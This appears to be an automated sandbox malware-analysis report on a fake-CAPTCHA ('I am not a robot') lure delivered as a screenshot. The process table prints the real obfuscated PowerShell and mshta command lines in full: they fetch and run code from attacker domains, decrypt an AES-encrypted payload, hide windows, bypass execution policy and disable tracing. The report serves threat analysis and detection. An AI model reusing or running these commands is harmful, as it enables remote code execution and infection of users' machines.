
| File name: | Screenshot 2024-12-10 214723.png |
| Full analysis: | https://app.any.run/tasks/e5f49a26-0d3e-40a1-a28c-52e5a738d517 |
| Verdict: | Malicious activity |
| Analysis date: | February 12, 2025, 22:46:36 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | image/png |
| File info: | PNG image data, 2163 x 1798, 8-bit/color RGBA, non-interlaced |
| MD5: | 88B8AA8DC5289CFF9B6D1EB89E3954B4 |
| SHA1: | 2735F8982E8FB03B5017E288A4E8843B0BEC2EE9 |
| SHA256: | 2690D96BA4AAD8B2022B183ECD176386A86AF51AF279B6E01AB09E5428A6486D |
| SSDEEP: | 98304:177R1CfC/42yMlnVEtlwG4Kl7ccJO526+p9rkx+dke5YwGNp7WBAqP/CniNMyeqW:dwng0jwG9Qt0muHbvm |
MALICIOUS

Fake reCAPTCHA has been detected
- powershell.exe (PID: 4540)
Run PowerShell with an invisible window
- powershell.exe (PID: 4540)
- powershell.exe (PID: 6736)
- powershell.exe (PID: 3836)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 6424)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 6736)
Bypass execution policy to execute commands
- powershell.exe (PID: 3836)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 6736)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 3836)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 3836)
SUSPICIOUS
Application launched itself
- powershell.exe (PID: 4540)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 4540)
- mshta.exe (PID: 6424)
- powershell.exe (PID: 6736)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 6424)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 6424)
- powershell.exe (PID: 6736)
Executes script without checking the security policy
- powershell.exe (PID: 6736)
- powershell.exe (PID: 3836)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 6736)
INFO
Manual execution by a user
- powershell.exe (PID: 4540)
Reads Internet Explorer settings
- mshta.exe (PID: 6424)
Checks proxy server information
- mshta.exe (PID: 6424)
- powershell.exe (PID: 3836)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6736)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 6736)
Disables trace logs
- powershell.exe (PID: 3836)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 3836)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .png | | | Portable Network Graphics (100) |
|---|
EXIF
PNG
| ImageWidth: | 2163 |
|---|---|
| ImageHeight: | 1798 |
| BitDepth: | 8 |
| ColorType: | RGB with Alpha |
| Compression: | Deflate/Inflate |
| Filter: | Adaptive |
| Interlace: | Noninterlaced |
| SRGBRendering: | Perceptual |
| Gamma: | 2.2 |
| PixelsPerUnitX: | 3779 |
| PixelsPerUnitY: | 3779 |
| PixelUnits: | meters |
Composite
| ImageSize: | 2163x1798 |
|---|---|
| Megapixels: | 3.9 |
Total processes
134
Monitored processes
10
Malicious processes
4
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 848 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3836 | "C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -w hidden -ep bypass -nop -Command ls pena*;SV A (.(Variable *cut*t -Va).InvokeCommand.(((Variable *cut*t -Va).InvokeCommand|Get-Member|Where{(Variable _ -ValueO).Name-clike '*t*a*d'}).Name).Invoke((Variable *cut*t -Va).InvokeCommand.(((Variable *cut*t -Va).InvokeCommand|Get-Member|Where{(Variable _ -ValueO).Name-clike '*Com*e'}).Name).Invoke('N*-O*', $TRUE, $TRUE),[System.Management.Automation.CommandTypes]::Cmdlet)Net.WebClient);Set-Variable q 'https://lmlm.activaterants.agency/e7f11-4181-awjxs.captcha';(Variable *cut*t -Va)|%{(Variable _ -ValueO).InvokeCommand.(((Variable *cut*t -Va).InvokeCommand|Get-Member|Where{(Variable _ -ValueO).Name-clike '*ke*pt'}).Name).Invoke((GV A).Value.((((GV A).Value|Get-Member)|Where{(Variable _ -ValueO).Name-clike '*wn*g'}).Name).Invoke((Get-Item Variable:\q).Value))} | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4540 | "C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -w 1 powershell -Command ('ms]]]ht]]]a]]].]]]exe ht]t]ps://c]he]]ck.uue]ye].]ic]u/g]kcx]v.g]oo]]g]le?i=723ca6f8-9ae9-4c46-a2c4-c8919ec57a42' -replace ']') # ✅ ''I am not a robot - CAPTCHA Verification ID: 3305'' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5028 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6268 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -Command "mshta.exe https://check.uueye.icu/gkcxv.google?i=723ca6f8-9ae9-4c46-a2c4-c8919ec57a42" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6292 | "C:\WINDOWS\System32\rundll32.exe" "C:\Program Files\Windows Photo Viewer\PhotoViewer.dll", ImageView_Fullscreen C:\Users\admin\AppData\Local\Temp\Screenshot 2024-12-10 214723.png | C:\Windows\System32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6424 | "C:\WINDOWS\system32\mshta.exe" https://check.uueye.icu/gkcxv.google?i=723ca6f8-9ae9-4c46-a2c4-c8919ec57a42 | C:\Windows\System32\mshta.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6712 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6736 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function DRpCxnKy($OkfQkRfqZ){-split($OkfQkRfqZ -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$fJUGTq=DRpCxnKy('6DB505ACD89DA3F752C299A6E694843ABB148294F5C3EC1E3668CFAC84C0221DBF0FB09096A2B4CF8F7785CC4C6E90736A0C12005EF3AD83359C6E8AF403BD073D6EF5F21F868074D8769B463049B0DADE962F388462708B2A2F2E219D49845E53193EF1CB6BB71AF3A7FA6A1673433DF7B6F9E1106AB89D22227C56268EFC3B88482B5F3770E250F064B6CE841FA036B28F50E0B6F1497F4CF3A1D74D862711176CBAED82F6B66CAF323A4C257E0DB5FBD16CCDB1BA18BD60AE2CA359BD96738CFF23F53C4129B2E661A9EB847E09F66A37B75C9589977FB3AC1DBD6100C26C33D9E508A1849873A98D69D377CA756A060779921365C111A4F520D5F1C7CACCECC82ECD13816B4E5E67ACEEE8FF29E6FFB858B64FD7EA4AFE51213578080C0AAF7229117F0445DFB5404C9AE9E76F568CD649CD9756C66A6F43832638F2AF2049F00A426145E193B8085664A731B5D9A7DB15C976FC8AC6723D3849E970C35515C00420736D1B83BF522A7768B9C0F8F1B7C62C479B1DE9088B802D4FA9F5AE5D2407C7F1E689E8A0849A86A9C297A13B1C52CBCA2E83B74BA7AC21CB7EDD08DA5D9FAFB11AD613ABD5DBA0CB3C251912662F74A98CFD9842EEDB33E6946DDD63200A797C6A2632FE9D3D7D2F5E7B0F0758AE1B824BC0DD2FC354A26C9482F03615F4459DB26E0AC5EF98FB9AED90AF80E189376682BD9E4E35AA296D606249E5E3791034286ECE6243488387DBCD98639D3AB23CB07BD6EC2F7EFBFB6072F3B3B355D9ED86781EBEAF456A13A0326BF09580533C369C766E6FF2562683B2E03BB68516DD51A9DFC3BCFC851211552B5CD804675EE8E8B040EBD386F56ACB5C48434F25BAC3AE2FE6BE44810417FCAB4DF3A5CFE06C79B2766356F1B1226B8BBC13623110CF7C3343820AB7E0E3D49520B124D729F59927B7774498F8A22133B370FFB5BC201BC04AC611D24FB3E74F263BC6075C429BB5698F82E087359964A7554AD5FA241CE0BEA6FCAA891DDE8C2EB82BB32411ABF66FE2318EA7728662E5384B61DB9D0A585882ECB6B0A7528C25D032668ADA45D82C4C51CB969B29BCA71671F5623DB68F7F5AB352D999AB91A513DCDF89E36BBC9854E35A09C353695DF78356B820F7909558413A734E272159071CE0FABF7BFB0376DDC4883056AB14177FBB6E368371B306268FDA499630D6800C84AD471F434235EA1D8254C6ED7573EEAD90824F3F95D9768F7B17A6070BAB78C5FA28B754C9729A356E0990F2101101562B10385284AE68166F4A82D023BEF448E5E7CCD7FA0C68169D927D3A8BCD3D19DB440D45EB45E4B258049A11B1793067C0BCD5F3E588382063E1936392933FB5612F7D53CED16BCA9D04E8F890AAD4AB8BA9734BBDB7C5D3473465A00BE831423250D463A36A5160B942D8969E01985021498007209513285DF70EFC8FFEB1131ED3DDF877660FE03E3F9F6000862DE264134EF47501F8849B86B049B089ABC79F65DEE6FA4FECA9E816E3C5E0C80DCE5E9D24DB3CABD614E031EECCFCDBE8621DF1544CAA099006AE238D53D4A4C7B44BCCB98D6EC6DD0DDB0B280E26A9802A1110BD5709C0B452BFC78FD8D0C89761C15ADC6A408D2C5C9D58AF12');$eeDgHHuDv=-join [char[]](([Security.Cryptography.Aes]::Create()).CreateDecryptor((DRpCxnKy('765478524569615751724C6A6149456B')),[byte[]]::new(16)).TransformFinalBlock($fJUGTq,0,$fJUGTq.Length)); & $eeDgHHuDv.Substring(0,3) $eeDgHHuDv.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
19 409
Read events
19 392
Write events
17
Delete events
0
Modification events
| (PID) Process: | (6424) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6424) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6424) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (3836) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3836) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (3836) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3836) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (3836) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (3836) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (3836) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
0
Suspicious files
10
Text files
8
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4540 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:B209083CEF5C86578769728461C2A335 | SHA256:9BB580BB4566FC8B30478FFB62F6A18E57578AFE32BF7D0E4E46194534D1AA9F | |||
| 6268 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1lvcvnah.4bw.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4540 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF13caf4.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 6268 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:2D2355B333DBE0276A128604680B74EE | SHA256:98886E93CD78F9D3FE0DAA8C07E2C259604D61C4C4248D808DAF13DBD27F8D2E | |||
| 4540 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XR0H3DI8H08TT2A1EM3V.temp | binary | |
MD5:B209083CEF5C86578769728461C2A335 | SHA256:9BB580BB4566FC8B30478FFB62F6A18E57578AFE32BF7D0E4E46194534D1AA9F | |||
| 6424 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:77B27621FFB0EA78D71FB8461DCAB797 | SHA256:4182994AEC3A6AF024A7A56B583C3A1CCE45B3C383B6B9D37B3CC0D8231F54EB | |||
| 6736 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_i2lnnojf.fgb.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6424 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:C9BE626E9715952E9B70F92F912B9787 | SHA256:C13E8D22800C200915F87F71C31185053E4E60CA25DE2E41E160E09CD2D815D4 | |||
| 6424 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:971C514F84BBA0785F80AA1C23EDFD79 | SHA256:F157ED17FCAF8837FA82F8B69973848C9B10A02636848F995698212A08F31895 | |||
| 6268 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ro0u5nu0.1er.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
41
DNS requests
22
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5004 | svchost.exe | GET | 200 | 23.48.23.58:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.58:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5004 | svchost.exe | GET | 200 | 2.19.217.218:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.19.217.218:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
4308 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6424 | mshta.exe | GET | 200 | 142.250.186.163:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
4308 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6424 | mshta.exe | GET | 200 | 142.250.186.163:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5004 | svchost.exe | 23.48.23.58:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.58:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5004 | svchost.exe | 2.19.217.218:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.19.217.218:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 23.212.110.145:443 | www.bing.com | Akamai International B.V. | CZ | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
1176 | svchost.exe | 20.190.160.66:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
th.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Potentially Bad Traffic | ET INFO DNS Query for Suspicious .icu Domain |
6424 | mshta.exe | Potentially Bad Traffic | ET INFO Suspicious Domain (*.icu) in TLS SNI |